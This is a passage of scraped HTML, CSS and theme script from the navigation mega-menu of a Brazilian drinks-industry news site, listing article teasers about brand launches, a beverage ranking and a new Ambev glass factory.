                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:03:00-03:00" >17 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">O Drinks International Brands Report 2026 coloca Fever-Tree, Angostura, Rémy Martin e Cocchi no topo de suas categorias</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/outras-bebidas/" class="td-post-category">Outras Bebidas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/bioleve-lanca-refrigerantes-zero-nos-sabores-citrus-e-cola/" rel="bookmark" class="td-image-wrap " title="BIOLEVE LANÇA REFRIGERANTES ZERO NOS SABORES CITRUS E COLA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/bioleve-zero-novos-sabores-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/bioleve-lanca-refrigerantes-zero-nos-sabores-citrus-e-cola/" rel="bookmark" title="BIOLEVE LANÇA REFRIGERANTES ZERO NOS SABORES CITRUS E COLA">BIOLEVE LANÇA REFRIGERANTES ZERO NOS SABORES CITRUS E COLA</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:04:00-03:00" >14 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/bioleve-lanca-refrigerantes-zero-nos-sabores-citrus-e-cola/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Bioleve apresenta dois novos refrigerantes zero açúcar nos sabores Citrus e Cola à base de água mineral gaseificada</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_54_c52" data-td_block_id="tdi_54_c52"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_54_c52" data-td_block_id="tdi_54_c52"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-7283"><a href="https://portalmesadebar.com.br/categorias/mercado/"><div class="tdb-menu-item-text">MERCADO</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_55_93f td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55_93f" >
<style>
/* custom css */
.tdi_55_93f .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_55_93f .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_55_93f .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_55_93f .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_55_93f:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_55_93f:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_55_93f.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_55_93f.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_55_93f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_55_93f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_55_93f .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_55_93f .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_55_93f .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_55_93f .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_55_93f .entry-thumb{
					background-position: center 50%;
				}.tdi_55_93f .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_55_93f .td-module-meta-info,
				.ie11 .tdi_55_93f .td-module-meta-info{
				 	flex: auto;
			    }.tdi_55_93f .td-post-vid-time{
					display: block;
				}.tdi_55_93f .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_55_93f .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_55_93f .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_55_93f .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_55_93f .td-post-category{
					display: inline-block;
				}.tdi_55_93f .td-post-author-name{
					display: none;
				}.tdi_55_93f .entry-review-stars{
					display: inline-block;
				}.tdi_55_93f .td-icon-star,
                .tdi_55_93f .td-icon-star-empty,
                .tdi_55_93f .td-icon-star-half{
					font-size: 15px;
				}.tdi_55_93f .td-module-comments{
					display: none;
				}.tdi_55_93f .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_55_93f:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_55_93f .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_93f .block-mega-child-cats{
					width: 160px;
				}.tdi_55_93f .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_55_93f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_93f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_93f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_55_93f .td-module-container:before{
					bottom: -13px;
				}.tdi_55_93f .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_93f .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_55_93f .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_55_93f .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_55_93f .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_55_93f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_93f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_93f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_55_93f .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_55_93f .td-module-container:before{
					bottom: -13px;
				}.tdi_55_93f .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_55_93f .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_55_93f .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_55_93f .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_93f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_93f .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_55_93f .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_55_93f = new tdBlock();
block_tdi_55_93f.id = "tdi_55_93f";
block_tdi_55_93f.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"51","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_55_93f","tdc_css_class_style":"tdi_55_93f_rand_style","category_id":"5637","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_55_93f"}';
block_tdi_55_93f.td_column_number = "3";
block_tdi_55_93f.block_type = "tdb_header_mega_menu";
block_tdi_55_93f.post_count = "5";
block_tdi_55_93f.found_posts = "201";
block_tdi_55_93f.header_color = "";
block_tdi_55_93f.ajax_pagination_infinite_stop = "";
block_tdi_55_93f.max_num_pages = "41";
tdBlocksArray.push(block_tdi_55_93f);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_55_93f class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/" rel="bookmark" class="td-image-wrap " title="INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/drinks-international-brands-report-2026-interfood-mesa-de-bar4-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/" rel="bookmark" title="INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS">INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:03:00-03:00" >17 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">O Drinks International Brands Report 2026 coloca Fever-Tree, Angostura, Rémy Martin e Cocchi no topo de suas categorias</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/amstel-lanca-movel-tematico-de-churrasco-para-pdvs/" rel="bookmark" class="td-image-wrap " title="AMSTEL LANÇA MÓVEL TEMÁTICO DE CHURRASCO PARA PDVS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/amstel-movel-tematico-mesa-de-bar1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/amstel-lanca-movel-tematico-de-churrasco-para-pdvs/" rel="bookmark" title="AMSTEL LANÇA MÓVEL TEMÁTICO DE CHURRASCO PARA PDVS">AMSTEL LANÇA MÓVEL TEMÁTICO DE CHURRASCO PARA PDVS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T10:02:00-03:00" >8 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/amstel-lanca-movel-tematico-de-churrasco-para-pdvs/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Amstel lança móvel temático para PDVs com tecnologia interativa para o consumidor organizar seu churrasco</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/outras-bebidas/" class="td-post-category">Outras Bebidas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/agua-de-coco-campo-largo-renova-identidade-visual/" rel="bookmark" class="td-image-wrap " title="ÁGUA DE COCO CAMPO LARGO RENOVA IDENTIDADE VISUAL" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2025/12/campo-largo-novo-visual-agua-de-coco-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/agua-de-coco-campo-largo-renova-identidade-visual/" rel="bookmark" title="ÁGUA DE COCO CAMPO LARGO RENOVA IDENTIDADE VISUAL">ÁGUA DE COCO CAMPO LARGO RENOVA IDENTIDADE VISUAL</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T10:07:00-03:00" >5 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/agua-de-coco-campo-largo-renova-identidade-visual/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Água de Coco Campo Largo apresenta nova identidade visual com foco em naturalidade e frescor</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/cervejas/" class="td-post-category">Cervejas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/ambev-inaugura-fabrica-de-vidros-no-parana/" rel="bookmark" class="td-image-wrap " title="AMBEV INAUGURA FÁBRICA DE VIDROS NO PARANÁ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2025/12/ambev-fabrica-vidros-parana-mesa-de-bar1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/ambev-inaugura-fabrica-de-vidros-no-parana/" rel="bookmark" title="AMBEV INAUGURA FÁBRICA DE VIDROS NO PARANÁ">AMBEV INAUGURA FÁBRICA DE VIDROS NO PARANÁ</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-04T10:01:00-03:00" >4 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/ambev-inaugura-fabrica-de-vidros-no-parana/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ambev investe 1 bilhão de reais em nova fábrica de vidros no Paraná para produzir 600 milhões de garrafas por ano</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/vinhos/" class="td-post-category">Vinhos</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/miolo-inaugura-novo-complexo-enoturistico/" rel="bookmark" class="td-image-wrap " title="MIOLO INAUGURA NOVO COMPLEXO ENOTURÍSTICO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2025/12/miolo-enoturismo-rooftop-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/miolo-inaugura-novo-complexo-enoturistico/" rel="bookmark" title="MIOLO INAUGURA NOVO COMPLEXO ENOTURÍSTICO">MIOLO INAUGURA NOVO COMPLEXO ENOTURÍSTICO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T10:07:00-03:00" >29 de dezembro de 2025</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/miolo-inaugura-novo-complexo-enoturistico/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Vinícola Miolo inaugura novo Complexo Enoturístico com loja, rooftop, espaços de degustação e varanda no Vale dos Vinhedos</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_55_93f" data-td_block_id="tdi_55_93f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_55_93f" data-td_block_id="tdi_55_93f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-816"><a href="https://portalmesadebar.com.br/categorias/visitamos/"><div class="tdb-menu-item-text">VISITAMOS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-815"><a href="https://portalmesadebar.com.br/categorias/eventos/"><div class="tdb-menu-item-text">EVENTOS</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-690"><a href="https://portalmesadebar.com.br/nossos-videos/"><div class="tdb-menu-item-text">VÍDEOS</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-876"><a href="https://portalmesadebar.com.br/contato-mesa-bar-bebidas-gastronomia/"><div class="tdb-menu-item-text">FALE CONOSCO</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_56_31d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56_31d" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56_31d{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_56_31d .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_56_31d{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_56_31d .tdb-search-txt{
                    top: 0px;
                }.tdi_56_31d .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_56_31d .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_56_31d .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_56_31d .tdb-drop-down-search-inner,
                .tdi_56_31d .tdb-search-form,
                .tdi_56_31d .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_56_31d .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_56_31d .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_56_31d .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_56_31d .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_56_31d .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_56_31d .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_56_31d .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
